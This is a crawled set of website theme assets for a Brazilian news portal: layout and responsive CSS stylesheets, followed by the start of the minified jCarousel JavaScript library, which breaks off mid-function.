		overflow:hidden;	
	}
		.lista-colunas li img {
			float:left;
			overflow:hidden;
			border:1px solid #DDDDDD;	
			margin-right:7px;
			width:67px;
		}
		.lista-colunas li span {
			color:#269DBF;
			font-size:11px;
			display:block;
			font-weight:bold;
			text-transform:uppercase;
			padding-top:3px;	
		}
		.lista-colunas li h4 {
			display:block;
			overflow:hidden;	
			font-weight:normal;
			line-height:15px;
			padding-bottom:2px;
			padding-top:7px;
		}
			.lista-colunas li h4 a {
				color:#666666;
				font-size:16px;
				text-decoration:none;	
				font-family: 'Sumana', serif;
				font-weight:normal;
			}
				.lista-colunas li h4 a:hover {
					color:#000;	
				}
			
.capa-content-right {
	float:right;
	overflow:hidden;
	width:322px;	
}	

.content-ultimas-capa {
	display:block;
	overflow:hidden;
	border:1px solid #DDDDDD;	
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.tit-ultimas {
	background:url(../images/tit-ultimas-noticias.png) no-repeat;
	width:159px;
	height:15px;
	overflow:hidden;
	margin:10px auto;
}

.seta-cima {
	background:url(../images/seta-cima.png) no-repeat center center #EEEEEE;
	display:block;	
	padding:13px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

.seta-baixo {
	background:url(../images/seta-baixo.png) no-repeat center center #EEEEEE;
	display:block;	
	padding:13px 0px;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

.lista-ultimas {
	display:block;
	padding:15px 10px 0px 10px;
	list-style:none;	
	 height: 20000em;
	 position:relative;
	 margin-top:10px;
}
	.lista-ultimas li {
		display:block;
		overflow:hidden;
		border-bottom:1px dotted #CCCCCC;
		padding-bottom:15px;
		margin-bottom:15px;	
		height: 50px;
	}
		.lista-ultimas li h4 {
			display:block;
			overflow:hidden;	
			font-weight:normal;
			padding-bottom:3px;
		}
			.lista-ultimas li h4 a {
				font-size:13px;
				color:#666666;
				text-decoration:none;	
			}
				.lista-ultimas li h4 a:hover {
					color:#000;	
				}
		.lista-ultimas li span {
			color:#000;
			font-size:11px;	
			float:left;
			margin-right:10px;
			margin-top:10px;
		}
			.lista-ultimas li span strong {
				color:#000;
			}
		
.ultimas-cat {
	display:block;	
	color:#FF5B26;
	text-decoration:none;
	font-size:11px;
	font-weight:bold;
	text-transform:uppercase;
	padding-bottom:5px;
}

.publicidade-300-250 {
	display:block;
	overflow:hidden;
	padding:10px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:28px;	
}
	
	
.rodape {
	background:#15576A;
	display:block;
	color:#fff;
	padding:20px 0px;
	margin-top:50px;	
}

.logo-rodape {
	background:url(../images/logo-rodape.png) no-repeat;
	width:63px;
	height:50px;
	overflow:hidden;
	float:left;	
}

.rodape-meio {
	float:left;
	overflow:hidden;
	margin-left:25px;	
}
	.rodape-meio p {
		color:#fff;
		display:block;
		clear:both;	
		border-top:1px solid #3B7282;
		padding-top:10px;
		font-size:12px;
		padding-bottom:3px;
	}

	.rodape-meio .menu-topo-bottom {
		margin-top:3px;	
		
		padding-bottom:10px;
		display:block;
	}
		.rodape-meio .menu-topo-bottom li a {
			color:#fff;	
		}
		.rodape-meio .menu-topo-bottom li:first-child  {
			margin-left:0px;
		}
		
.znit {
	width:34px;
	height:16px;
	overflow:hidden;
	float:right;
	background:url(../images/znit.png) no-repeat;
	margin-top:32px;	
}

/********************** CATEGORIA **************************************/
.meio {
	margin-top:40px;		
}

.coluna-esquerda{
	float:left;
	overflow:hidden;
	width:640px;
}

.tit-categoria {
	display:block;
	font-size:40px;
	color:#13576A;
	margin-bottom:45px;	
	font-family: 'Sumana', serif;
}

.cada-noticia {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #E8E8E8;
	padding-bottom:20px;
	margin-bottom:20px;	
}
	
	.colunista-tit {
		color:#15576A;
		font-size:20px;	
		font-family: 'Sumana', serif;
		text-decoration:none;	
		display:block;	
	}

	.cada-noticia h2 {
		display:block;	
		overflow:hidden;
		padding-bottom:6px;
	}
		.cada-noticia h2 a {
			color:#15576A;
			font-size:20px;	
			font-family: 'Sumana', serif;
			text-decoration:none;
		}
			.cada-noticia h2 a:hover {
				color:#2498B9;		
			}

.img-noticia {
	float:left;
	overflow:hidden;
	width:284px;
	height:158px;
	margin-right:16px;	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}

.sombra-img-noticia {
	background:url(../images/sombra-noticia.png) no-repeat;
	display:block;
	width:100%;
	height:100%;	
}

.data-noticia {
	display:block;
	color:#666666;
	font-size:11px;
	padding-bottom:10px;	
}

.noticia-social {
	display:block;
	overflow:hidden;
	margin-top:15px;	
}
	.noticia-social li {
		float:left;
		overflow:hidden;
		height:28px;
		width:29px;
		margin-right:10px;
	}
	
	.noticia-social li.link-facebook {
		background:url(../images/btn-facebook.png) no-repeat;
		width:125px;	
	}

.link-twitter {
	background:url(../images/btn-twitter.png) no-repeat;
}

.link-google {
	background:url(../images/btn-google.png) no-repeat;
}

.link-pinterest {
	background:url(../images/btn-pinterest.png) no-repeat;
}

.coluna-direita {
	float:right;
	width:324px;
	overflow:hidden;	
}
	.coluna-direita .content-ultimas-capa {
		margin-top:34px;	
	}
	.coluna-direita .content-mais-lidas {
		margin-top:34px;	
	}
	.coluna-direita .content-colunas {
		margin-top:34px;	
	}
	
/********************** Colunas *****************************/
.tit-autor-coluna {
	display:block;
	color:#FF5B26;
	font-size:16px;
	padding-top:10px;
	margin-bottom:45px;	
	font-family: 'Sumana', serif;
}

.container-colunista {
	display:block;
	overflow:hidden;
	margin-bottom:34px;	
}
	.container-colunista img {
		max-width:324px;
		height:auto;	
	}
	.container-colunista span {
		display:block;
		color:#13576A;
		font-size:16px;	
		font-family: 'Sumana', serif;
		padding:10px 0px;
	}
	
	.container-colunista p {
		color:#666666;
		font-size:13px;
		line-height:22px;	
	}
	
/***************************** Single ************************/

.post {
	display:block;
	padding-bottom:20px;	
}
	.post h1 {
		color:#15576A;
		font-size:30px;	
		font-family: 'Sumana', serif;
		line-height:32px;
		font-weight:normal;
		padding:10px 0px;
	}
	
.post-content-autor {
	display:block;
	overflow:hidden;	
}
	
.post-resumo  {
	display:block;
	font-size:16px;
	color:#666666;
	line-height:22px;
	border-bottom:1px dotted #E8E8E8;
	padding-bottom:20px;
	margin-bottom:20px;	
}

.post-autor {
	display:block;
	overflow:hidden;	
}

.post-autor {
	text-transform:uppercase;
	color:#FF5A26;
	font-size:11px;
	font-weight:bold;
	padding-bottom:5px;	
}

.noticia-social-single {
	display:block;
	overflow:hidden;
	margin-top:10px;	
}
	.noticia-social-single li {
		float:left;
		overflow:hidden;
		height:28px;
		width:29px;
		margin-right:10px;
	}
	
	.noticia-social-single li.link-facebook-single {
		background:url(../images/btn-facebook-cor.jpg) no-repeat;
		width:125px;	
	}

.link-twitter-single {
	background:url(../images/btn-twitter-cor.jpg) no-repeat;
}

.link-google-single {
	background:url(../images/btn-google-cor.jpg) no-repeat;
}

.link-pinterest-single {
	background:url(../images/btn-pinterest-cor.jpg) no-repeat;
}

.post-text {
	display:block;
	overflow:hidden;
	margin-top:39px;	
}
	.post-text strong {
		color:#333333;	
		font-size:15px;	
	}
	
	.post-text blockquote {
		font-family: Arial;
		padding: 10px 50px;
		background-color: #F6F6F6;
		border-left: 4px solid #CCC;
		margin: 20px 0 20px 0px;
		font-style:italic;
	}
	
	.post-text ul {list-style: circle inside none;margin-left:2px;}
	.post-text ul li { display:list-item;list-style: circle inside none;font-size:14px;margin-bottom:5px;color:#333333;font-size:15px;padding-bottom:4px;}
	
	.post-text a {
		text-decoration:none;
		color:#FF5A26;	
	}
	.post-text .wp-caption-text {
		background:#EEEEEE;
		padding:9px;
		font-size:12px;
		color:#555555;
		margin-top: -2px;
		line-height:18px;	
	}
	.post-text p {
		color:#333333;
		font-size:15px;
		padding:10px 0px 15px 0px;
		line-height:22px;	
	}
	.post-text h2 {
		display:block;
		overflow:hidden;
		font-size:19px;
		color:#1E7271;
		font-weight:bold;
		padding:5px 0px 0px 0px;	
	}
	
	
/*---:[ universal image classes ]:---*/
img.alignleft, img.left { float: left;margin-right: 20px; }
img.alignright, img.right { float: right;margin-left: 20px; }
img.aligncenter, img.center { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
img.alignnone, img.block { display: block; clear: both; }
img.frame { background: #eee; border-style: solid; border-color: #ddd; }
img.stack { clear: none !important; }
img[align="left"] { float: left; clear: left; }
img[align="right"] { float: right; clear: right; }
img[align="middle"] { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
	
.content-tags {
	display:block;
	overflow:hidden;
	margin-top:30px;	
}
	.content-tags span {
		color:#FF5A26;
		font-weight:bold;
		padding-bottom:10px;
		font-size:13px;	
		display:block;
	}
	
	.content-tags a {
		color:#fff;
		font-size:12px;
		display:inline-block;
		background:#228CB5;
		padding:3px 5px;
		font-weight:bold;
		text-decoration:none;
		-webkit-border-radius: 2px;
		border-radius: 2px;		
	}
	
.separador-single-1 {
	display:block;
	overflow:hidden;
	height:17px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:30px;	
}

.separador-single-2 {
	display:block;
	overflow:hidden;
	height:80px;
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	margin-top:30px;	
}

.content-veja-mais {
	display:block;
	overflow:hidden;
	margin-top:30px;	
}
	.content-veja-mais h5 {
		display:block;
		overflow:hidden;
		color:#3F4548;
		font-weight:bold;
		padding-bottom:25px;
		font-size:24px;
	}
	
.lista-veja-mais {
	display:block;
	overflow:hidden;	
}
	.lista-veja-mais li {
		width:209px;
		float:left;
		overflow:hidden;	
		margin-right:5px;
	}
		.lista-veja-mais li:last-child {
			margin-right:0px;	
		}
		.lista-veja-mais li h6 {
			display:block;
			overflow:hidden;
			padding-bottom:3px;	
			font-weight:normal;
			line-height:15px;
			padding-top:10px;
		}
			.lista-veja-mais li h6 a {
				font-size:13px;
				color:#666666;
				text-decoration:none;		
			}
				.lista-veja-mais li h6 a:hover {
					color:#000;	
				}
	
.img-veja-mais {
	width:209px;
	height:149px;
	overflow:hidden;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
}
	.img-veja-mais .link-categoria {
		margin:10px;	
	}
	
.content-formulario {
	background:#F7F7F7;
	border:1px solid #EEEEEE;
	width:744px;
	overflow:hidden;
	padding:25px;
	margin:0px auto;	
}

.form-cada-linha {
	display:block;
	overflow:hidden;
	margin-bottom:20px;	
}
	.form-cada-linha label {
		display:block;
		overflow:hidden;
		color:#1F4B6B;
		font-size:14px;
		padding-bottom:5px;
		font-weight:bold;	
	}
	
.input-form {
	width:380px;
	height:36px;
	border:1px solid #D7D7D7;
	padding-left:10px;	
	-webkit-box-shadow:inset 1px 1px 2px 1px #E7E7E7;
box-shadow:inset 1px 1px 2px 1px #E7E7E7;
}

.text-form {
	width:720px;
	height:166px;
	border:1px solid #D7D7D7;
	padding-left:10px;	
	-webkit-box-shadow:inset 1px 1px 2px 1px #E7E7E7;
box-shadow:inset 1px 1px 2px 1px #E7E7E7;
}

.jcarousel-control-prev {
	background:url(../images/btn-prev.png) no-repeat;
	width:14px;
	height:24px;
	position:absolute;
	top:132px;
	left:20px;	
	text-indent:-999px;	
}

.jcarousel-control-next {
	background:url(../images/btn-next.png) no-repeat;
	width:14px;
	height:24px;
	position:absolute;
	top:132px;
	right:20px;
	text-indent:-999px;	
}

.expediente {
	display:block;
	overflow:hidden;	
}

	.expediente p {
		margin-bottom:15px;
		color:#1E7271;
		font-size:13px;
		line-height:22px;	
	}
	.expediente strong {
		display:block;
		color:#1E7271;
		font-weight:bold;
		font-size:19px;
	}
	
.exp-left {
	float:left;
	width:317px;	
}

.exp-dir {
	float:right;
	width:317px;	
}

.lista-videos-pag {
	display:block;
	width:700px;	
}

	.lista-videos-pag li {
		float:left;
		width:300px;
		margin:0px 0px 42px 22px;
		overflow:hidden;	
		position:relative;
	}
		.lista-videos-pag li h4 {
			display:block;
			margin-top:10px;	
			font-weight:normal;
			color:#132B3D;
			font-size:20px;
			text-decoration:none;
			line-height:22px;
			padding-bottom:2px;
		}
			.lista-videos-pag li a {
				text-decoration:none;		
			}
	
.img-video-pag {
	width:300px;
	height:200px;	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
	overflow:hidden;
	cursor:pointer;
}
	.lista-videos-pag li:hover .sombra-video {
		display:block;	
	}
	
.sombra-video {
	width:300px;
	height:200px;
	overflow:hidden;
	background:url(../images/sombra-video.png) no-repeat;	
	display:none;
}
	
.icon-play {
	background:url(../images/icon-play.png) no-repeat;
	width:55px;
	height:55px;
	overflow:hidden;
	position:absolute;
	left: 120px;
	top: 71px;	
}
		
.publicidade-490-275 {
	width:490px;
	height:275px;
	overflow:hidden;
	float:right;	
	margin-bottom:10px;
	-webkit-border-radius: 2px;
		border-radius: 2px;
}

.publicidade-320-150 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	display:block;
	padding:15px 0px;
	text-align:center;	
}
	.publicidade-320-150 ul li {
		float:left;
		width:320px;
		height:150px;
		overflow:hidden;
		margin-right:15px;	
	}
		.publicidade-320-150 ul li:last-child {
			margin-right:0px;	
		}
		
.publicidade-320-150-lateral {
	display:block;
	overflow:hidden;
}
	.publicidade-320-150-lateral ul li {
		float:left;
		width:320px;
		height:150px;
		overflow:hidden;
		margin-bottom:15px;	
	}


--- FILE ---
content_type: text/css
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css
body_size: 4606
content:
/* CSS Document */

@charset "utf-8";

/* CSS Document */

/* Tablet em pé */
@media screen and (max-width: 1024px) {
}

/* Intermediário */
@media screen and (max-width: 980px) {
}

/* Mobile */
@media screen and (max-width : 768px )
{

	.publicidade-300-250 img {
		width: 100%;
		height: auto;
	}

	.publicidade-300-100 {
		width: auto;
		height: auto;
		overflow: hidden;
		margin-bottom: 30px;
		float: none !important;
	}
	.publicidade-300-100 img {
		width: 100%;
		height: auto;
	}

	.publicidade-970-150 img {
    width: 100%;
		height: auto;
}

	.desktop
	{
		display:none !important;
	}
	.mobile
	{
		display:block !important;
	}
	.container
	{
		width: auto;
		padding: 0px 10px;
		margin: 0px;
	}

	/* header */
	.logo
	{
		margin:0px auto;
		float:none;
	}
	.topo-direita
	{
		width: 100%;
		float: none;
		overflow:visible;
	}
	.block
	{
		overflow:visible;
	}
	#pull
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
	}
	#menu-categorias
	{
		display:none;
	}
	.menu-topo
	{
		width: 100%;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo li:last-child
	{
		border-bottom: 1px solid #228CB5;
	}
	.menu-topo li a
	{
		color:black;
	}
	#pull2
	{
		text-decoration: none;
		font-size: 14px;
		color: black;
		text-align: center;
		border: 1px solid #228CB5;
		width: 100%;
		float: none;
		padding: 10px 0px;
		margin-top:15px
	}
	#menu-paginas
	{
		display:none;
	}
	.menu-topo-bottom
	{
		width: 100%;
		margin: 0px;
		float: none;
		border-right: 1px solid #228CB5;
		border-left: 1px solid #228cb5;
		overflow: visible;
		text-align: center;
		border-top: 1px solid #228cb5;
		clear:both;
	}
	.menu-topo-bottom li:first-child
	{
		margin:0px;
	}
	.menu-topo-bottom li
	{
		    float: none;
		border-bottom: 1px solid #228CB5;
		border-right: 0px;
		padding: 10px 0px;
	}
	.menu-topo-bottom li a
	{
		color:black;
	}
	.social-topo
	{
		width: 100%;
    	text-align: center;
    	float: none;
	}
	.social-topo li
	{
	}
	.social-topo li a
	{
	}
	.social-topo li:last-child
	{
		clear:both;
		width: 100%;
		margin-left: 0px;
	}
	.input-busca
	{
		width:100%;
		display:block;
		padding-left:10px;
		border:1px solid #cecece;
		box-shadow:none;
		box-sizing: border-box;
	}
	#logo-busca
	{
		background: url(../images/icon-busca.png) no-repeat 10px center;
		width: 26px;
		height: 16px;
		right: 10px;
		top: 7px;
		position: absolute;
	}
	.mobile-center-social
	{
		margin:0px auto;
		width:76px;
		float:none;
	}
	.mobile-center-social li:last-child
	{
		width:16px;
		margin-left:10px;
		clear:none;
	}
	/* Index */

	.destaque-capa-grande
	{
		width: 100%;
		background-size: cover;
		height: 280px;
	}
	.destaque-capa-grande h2 a
	{
		font-size:19px;
	}
	.destaque-capa-menor
	{
		width: 100%;
	}
	.destaque-capa-menor li
	{
		background-size: cover;
		width: 100%;
		margin-top: 10px;
	}
	.lista-em-alta li
	{
		width:100%;
		margin: 10px 0px;
	}
	.img-em-alta
	{
		width:100%;
		padding:0px;
	}
	.capa-content-right
	{
		width:100%;
		float:none;
	}
	.jcarousel2
	{
		width:100% !important;
	}
	.content-ultimas-capa
	{
		margin-top: 30px;
	}
	.lista-mais-lidas
	{
		width:100%;
	}
	.capa-content-left
	{
		width:100%;
		float:none;
	}
	.content-mais-lidas
	{
		width:100%;
		float:none;
		margin-bottom: 20px;
	}
	.content-colunas
	{
		float: none;
		width: 100%;
	}
	/* ultimas noticias */

	.coluna-esquerda
	{
		width: 100%;
		float: none;
	}
	.img-noticia
	{
		float: none;
		width: 100%;
	}
	.data-noticia
	{
		margin-top: 10px;
	}

	.coluna-direita
	{
		width:100%;
		float:none;
	}
	/* videos */
	.lista-videos-pag
	{
		display: inline-block;
		width: 100%;
	}
	.lista-videos-pag li
	{
		float: none;
		width: 100%;
		margin: 0px 0px 15px;
	}

	/* expediente */

	.exp-dir,.exp-left
	{
		width:100%;
		float:none;
	}
	/* Anuncie */

	.content-formulario
	{
		width:100%;
		margin:0px;
		padding:15px;
		box-sizing: border-box;
	}
	.input-form
	{
		width:100%;
		box-sizing:border-box;
	}
	.text-form
	{
		width: 100%;
		box-sizing: border-box;
	}
	/* single */
	.content-tags a
	{
		margin-bottom: 5px;
	}
	.lista-veja-mais li
	{
		margin:15px 0px;
		width:100%;
		float:none;
	}
	.img-veja-mais
	{
    	width: 100%;
	}
	/* footer */
	.logo-rodape
	{
		margin:0px auto;
		float:none;
	}
	.rodape-meio
	{
		text-align: center;
		margin-top: 20px;
		margin-left: 0px;
		line-height: 18px;
	}
	.rodape-meio p
	{
		margin:10px 0px;
	}
	.znit
	{
		float: none;
		margin: 10px auto;
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery.jcarousel.min.js
body_size: 24175
content:
/*! jCarousel - v0.3.4 - 2015-09-23
* http://sorgalla.com/jcarousel/
* Copyright (c) 2006-2015 Jan Sorgalla; Licensed MIT */
!function(a){"use strict";var b=a.jCarousel={};b.version="0.3.4";var c=/^([+\-]=)?(.+)$/;b.parseTarget=function(a){var b=!1,d="object"!=typeof a?c.exec(a):null;return d?(a=parseInt(d[2],10)||0,d[1]&&(b=!0,"-="===d[1]&&(a*=-1))):"object"!=typeof a&&(a=parseInt(a,10)||0),{target:a,relative:b}},b.detectCarousel=function(a){for(var b;a.length>0;){if(b=a.filter("[data-jcarousel]"),b.length>0)return b;if(b=a.find("[data-jcarousel]"),b.length>0)return b;a=a.parent()}return null},b.base=function(c){return{version:b.version,_options:{},_element:null,_carousel:null,_init:a.noop,_create:a.noop,_destroy:a.noop,_reload:a.noop,create:function(){return this._element.attr("data-"+c.toLowerCase(),!0).data(c,this),!1===this._trigger("create")?this:(this._create(),this._trigger("createend"),this)},destroy:function(){return!1===this._trigger("destroy")?this:(this._destroy(),this._trigger("destroyend"),this._element.removeData(c).removeAttr("data-"+c.toLowerCase()),this)},reload:function(a){return!1===this._trigger("reload")?this:(a&&this.options(a),this._reload(),this._trigger("reloadend"),this)},element:function(){return this._element},options:function(b,c){if(0===arguments.length)return a.extend({},this._options);if("string"==typeof b){if("undefined"==typeof c)return"undefined"==typeof this._options[b]?null:this._options[b];this._options[b]=c}else this._options=a.extend({},this._options,b);return this},carousel:function(){return this._carousel||(this._carousel=b.detectCarousel(this.options("carousel")||this._element),this._carousel||a.error('Could not detect carousel for plugin "'+c+'"')),this._carousel},_trigger:function(b,d,e){var f,g=!1;return e=[this].concat(e||[]),(d||this._element).each(function(){f=a.Event((c+":"+b).toLowerCase()),a(this).trigger(f,e),f.isDefaultPrevented()&&(g=!0)}),!g}}},b.plugin=function(c,d){var e=a[c]=function(b,c){this._element=a(b),this.options(c),this._init(),this.create()};return e.fn=e.prototype=a.extend({},b.base(c),d),a.fn[c]=function(b){var d=Array.prototype.slice.call(arguments,1),f=this;return this.each("string"==typeof b?function(){var e=a(this).data(c);if(!e)return a.error("Cannot call methods on "+c+' prior to initialization; attempted to call method "'+b+'"');if(!a.isFunction(e[b])||"_"===b.charAt(0))return a.error('No such method "'+b+'" for '+c+" instance");var g=e[b].apply(e,d);return g!==e&&"undefined"!=typeof g?(f=g,!1):void 0}:function(){var d=a(this).data(c);d instanceof e?d.reload(b):new e(this,b)}),f},e}}(jQuery),function(a,b){"use strict";var c=function(a){return parseFloat(a)||0};a.jCarousel.plugin("jcarousel",{animating:!1,tail:0,inTail:!1,resizeTimer:null,lt:null,vertical:!1,rtl:!1,circular:!1,underflow:!1,relative:!1,_options:{list:function(){return this.element().children().eq(0)},items:function(){return this.list().children()},animation:400,transitions:!1,wrap:null,vertical:null,rtl:null,center:!1},_list:null,_items:null,_target:a(),_first:a(),_last:a(),_visible:a(),_fullyvisible:a(),_init:function(){var a=this;return this.onWindowResize=function(){a.resizeTimer&&clearTimeout(a.resizeTimer),a.resizeTimer=setTimeout(function(){a.reload()},100)},this},_create:function(){this._reload(),a(b).on("resize.jcarousel",this.onWindowResize)},_destroy:function(){a(b).off("resize.jcarousel",this.onWindowResize)},_reload:function(){this.vertical=this.options("vertical"),null==this.vertical&&(this.vertical=this.list().height()>this.list().width()),this.rtl=this.options("rtl"),null==this.rtl&&(this.rtl=function(b){if("rtl"===(""+b.attr("dir")).toLowerCase())return!0;var c=!1;return b.parents("[dir]").each(function(){return/rtl/i.test(a(this).attr("dir"))?(c=!0,!1):void 0}),c}(this._element)),this.lt=this.vertical?"top":"left",this.relative="relative"===this.list().css("position"),this._list=null,this._items=null;var b=this.index(this._target)>=0?this._target:this.closest();this.circular="circular"===this.options("wrap"),this.underflow=!1;var c={left:0,top:0};return b.length>0&&(this._prepare(b),this.list().find("[data-jcarousel-clone]").remove(),this._items=null,this.underflow=this._fullyvisible.length>=this.items().length,this.circular=this.circular&&!this.underflow,c[this.lt]=this._position(b)+"px"),this.move(c),this},list:function(){if(null===this._list){var b=this.options("list");this._list=a.isFunction(b)?b.call(this):this._element.find(b)}return this._list},items:function(){if(null===this._items){var b=this.options("items");this._items=(a.isFunction(b)?b.call(this):this.list().find(b)).not("[data-jcarousel-clone]")}return this._items},index:function(a){return this.items().index(a)},closest:function(){var b,d=this,e=this.list().position()[this.lt],f=a(),g=!1,h=this.vertical?"bottom":this.rtl&&!this.relative?"left":"right";return this.rtl&&this.relative&&!this.vertical&&(e+=this.list().width()-this.clipping()),this.items().each(function(){if(f=a(this),g)return!1;var i=d.dimension(f);if(e+=i,e>=0){if(b=i-c(f.css("margin-"+h)),!(Math.abs(e)-i+b/2<=0))return!1;g=!0}}),f},target:function(){return this._target},first:function(){return this._first},last:function(){return this._last},visible:function(){return this._visible},fullyvisible:function(){return this._fullyvisible},hasNext:function(){if(!1===this._trigger("hasnext"))return!0;var a=this.options("wrap"),b=this.items().length-1,c=this.options("center")?this._target:this._last;return b>=0&&!this.underflow&&(a&&"first"!==a||this.index(c)<b||this.tail&&!this.inTail)?!0:!1},hasPrev:function(){if(!1===this._trigger("hasprev"))return!0;var a=this.options("wrap");return this.items().length>0&&!this.underflow&&(a&&"last"!==a||this.index(this._first)>0||this.tail&&this.inTail)?!0:!1},clipping:function(){return this._element["inner"+(this.vertical?"Height":"Width")]()},dimension:function(a){return a["outer"+(this.vertical?"Height":"Width")](!0)},scroll:function(b,c,d){if(this.animating)return this;if(!1===this._trigger("scroll",null,[b,c]))return this;a.isFunction(c)&&(d=c,c=!0);var e=a.jCarousel.parseTarget(b);if(e.relative){var f,g,h,i,j,k,l,m,n=this.items().length-1,o=Math.abs(e.target),p=this.options("wrap");if(e.target>0){var q=this.index(this._last);if(q>=n&&this.tail)this.inTail?"both"===p||"last"===p?this._scroll(0,c,d):a.isFunction(d)&&d.call(this,!1):this._scrollTail(c,d);else if(f=this.index(this._target),this.underflow&&f===n&&("circular"===p||"both"===p||"last"===p)||!this.underflow&&q===n&&("both"===p||"last"===p))this._scroll(0,c,d);else if(h=f+o,this.circular&&h>n){for(m=n,j=this.items().get(-1);m++<h;)j=this.items().eq(0),k=this._visible.index(j)>=0,k&&j.after(j.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(j),k||(l={},l[this.lt]=this.dimension(j),this.moveBy(l)),this._items=null;this._scroll(j,c,d)}else this._scroll(Math.min(h,n),c,d)}else if(this.inTail)this._scroll(Math.max(this.index(this._first)-o+1,0),c,d);else if(g=this.index(this._first),f=this.index(this._target),i=this.underflow?f:g,h=i-o,0>=i&&(this.underflow&&"circular"===p||"both"===p||"first"===p))this._scroll(n,c,d);else if(this.circular&&0>h){for(m=h,j=this.items().get(0);m++<0;){j=this.items().eq(-1),k=this._visible.index(j)>=0,k&&j.after(j.clone(!0).attr("data-jcarousel-clone",!0)),this.list().prepend(j),this._items=null;var r=this.dimension(j);l={},l[this.lt]=-r,this.moveBy(l)}this._scroll(j,c,d)}else this._scroll(Math.max(h,0),c,d)}else this._scroll(e.target,c,d);return this._trigger("scrollend"),this},moveBy:function(a,b){var d=this.list().position(),e=1,f=0;return this.rtl&&!this.vertical&&(e=-1,this.relative&&(f=this.list().width()-this.clipping())),a.left&&(a.left=d.left+f+c(a.left)*e+"px"),a.top&&(a.top=d.top+f+c(a.top)*e+"px"),this.move(a,b)},move:function(b,c){c=c||{};var d=this.options("transitions"),e=!!d,f=!!d.transforms,g=!!d.transforms3d,h=c.duration||0,i=this.list();if(!e&&h>0)return void i.animate(b,c);var j=c.complete||a.noop,k={};if(e){var l={transitionDuration:i.css("transitionDuration"),transitionTimingFunction:i.css("transitionTimingFunction"),transitionProperty:i.css("transitionProperty")},m=j;j=function(){a(this).css(l),m.call(this)},k={transitionDuration:(h>0?h/1e3:0)+"s",transitionTimingFunction:d.easing||c.easing,transitionProperty:h>0?function(){return f||g?"all":b.left?"left":"top"}():"none",transform:"none"}}g?k.transform="translate3d("+(b.left||0)+","+(b.top||0)+",0)":f?k.transform="translate("+(b.left||0)+","+(b.top||0)+")":a.extend(k,b),e&&h>0&&i.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",j),i.css(k),0>=h&&i.each(function(){j.call(this)})},_scroll:function(b,c,d){if(this.animating)return a.isFunction(d)&&d.call(this,!1),this;if("object"!=typeof b?b=this.items().eq(b):"undefined"==typeof b.jquery&&(b=a(b)),0===b.length)return a.isFunction(d)&&d.call(this,!1),this;this.inTail=!1,this._prepare(b);var e=this._position(b),f=this.list().position()[this.lt];if(e===f)return a.isFunction(d)&&d.call(this,!1),this;var g={};return g[this.lt]=e+"px",this._animate(g,c,d),this},_scrollTail:function(b,c){if(this.animating||!this.tail)return a.isFunction(c)&&c.call(this,!1),this;var d=this.list().position()[this.lt];this.rtl&&this.relative&&!this.vertical&&(d+=this.list().width()-this.clipping()),this.rtl&&!this.vertical?d+=this.tail:d-=this.tail,this.inTail=!0;var e={};return e[this.lt]=d+"px",this._update({target:this._target.next(),fullyvisible:this._fullyvisible.slice(1).add(this._visible.last())}),this._animate(e,b,c),this},_animate:function(b,c,d){if(d=d||a.noop,!1===this._trigger("animate"))return d.call(this,!1),this;this.animating=!0;var e=this.options("animation"),f=a.proxy(function(){this.animating=!1;var a=this.list().find("[data-jcarousel-clone]");a.length>0&&(a.remove(),this._reload()),this._trigger("animateend"),d.call(this,!0)},this),g="object"==typeof e?a.extend({},e):{duration:e},h=g.complete||a.noop;return c===!1?g.duration=0:"undefined"!=typeof a.fx.speeds[g.duration]&&(g.duration=a.fx.speeds[g.duration]),g.complete=function(){f(),h.call(this)},this.move(b,g),this},_prepare:function(b){var d,e,f,g,h=this.index(b),i=h,j=this.dimension(b),k=this.clipping(),l=this.vertical?"bottom":this.rtl?"left":"right",m=this.options("center"),n={target:b,first:b,last:b,visible:b,fullyvisible:k>=j?b:a()};if(m&&(j/=2,k/=2),k>j)for(;;){if(d=this.items().eq(++i),0===d.length){if(!this.circular)break;if(d=this.items().eq(0),b.get(0)===d.get(0))break;if(e=this._visible.index(d)>=0,e&&d.after(d.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(d),!e){var o={};o[this.lt]=this.dimension(d),this.moveBy(o)}this._items=null}if(g=this.dimension(d),0===g)break;if(j+=g,n.last=d,n.visible=n.visible.add(d),f=c(d.css("margin-"+l)),k>=j-f&&(n.fullyvisible=n.fullyvisible.add(d)),j>=k)break}if(!this.circular&&!m&&k>j)for(i=h;;){if(--i<0)break;if(d=this.items().eq(i),0===d.length)break;if(g=this.dimension(d),0===g)break;if(j+=g,n.first=d,n.visible=n.visible.add(d),f=c(d.css("margin-"+l)),k>=j-f&&(n.fullyvisible=n.fullyvisible.add(d)),j>=k)break}return this._update(n),this.tail=0,m||"circular"===this.options("wrap")||"custom"===this.options("wrap")||this.index(n.last)!==this.items().length-1||(j-=c(n.last.css("margin-"+l)),j>k&&(this.tail=j-k)),this},_position:function(a){var b=this._first,c=b.position()[this.lt],d=this.options("center"),e=d?this.clipping()/2-this.dimension(b)/2:0;return 